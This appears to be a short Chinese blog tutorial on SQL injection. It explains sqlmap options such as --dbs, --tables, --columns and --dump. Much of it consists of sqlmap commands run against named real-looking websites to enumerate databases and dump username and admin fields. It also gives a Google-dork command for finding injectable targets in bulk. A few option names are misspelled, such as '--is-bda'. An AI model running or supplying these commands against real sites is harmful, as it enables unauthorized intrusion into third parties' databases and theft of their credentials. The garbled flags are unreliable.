SQL(Structured Query Language)结构化查询语言

SQL注入攻击是一种比较常见的针对数据库的漏洞攻击方式

结构化查询语句使用来和关系数据库进行交互的文本语言。它允许用户对数据进行有效的管理,包含了对数据的查询、操作、定义和控制等方面

关系数据库广泛应用于网站中,用户一般通过动态网页和数据库间接进行交互

安全性考虑不周的网站应用程序(动态网页)使得攻击者能够构造并提交恶意URL,将特殊构造的SQL语句插入到提交的参数中,在和关系数据库进行交互时获得私密信息,或者直接篡改Web数据,这就是所谓的SQL注入攻击

SQL注入参数

-u:指URL(Uniform Resource Locator)统一资源定位符

统一资源定位符是对可以从互联网上得到的资源的位置和访问方法的一种简洁的表示,是互联网上标准资源的地址。互联网上的每个文件都有一个唯一的URL,它包含的信息指出文件的位置以及浏览器应该怎么处理它

-D:数据库

-T:表名

--tables参数:列表名(查看数据库中的表)

--columns参数:列表字段(查看表中字段)

--dump参数:下载数据

--is-bda:当前用户权限

--dbs:所有数据库

--current-db:网站当前数据库

--users:所有数据库用户

--current-user:当前数据库用户

--cookie参数:定义连接调用位置

--level参数:检测等级



sqlmap官网:www.sqlmap.org

sqlmap -u “http://www.it-tec.com.cn/col.jsp?id=103”

sqlmap -u “http://www.it-tec.com.cn/col.jsp?id=103” --tables

sqlmap -u “http://www.it-tec.com.cn/col.jsp?id=103” --tables -D "admin_web" 查看数据库

sqlmap -u “http://www.it-tec.com.cn/col.jsp?id=103”--columns -T "表名" -D "admin_web"

sqlmap -u “http://www.it-tec.com.cn/col.jsp?id=103”--dump -C "username,admin" -T "表名" -D "admin_web"

sqlmap -u http://www.jsshzx.cn/User_Login.asp?ClassID=321 --cookie"id=9" --level 9

-g:使用google

搜索引擎语法:inurl、intext、intitle、site

sqlmap -g "inurl:php?eid"

3621

3621

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?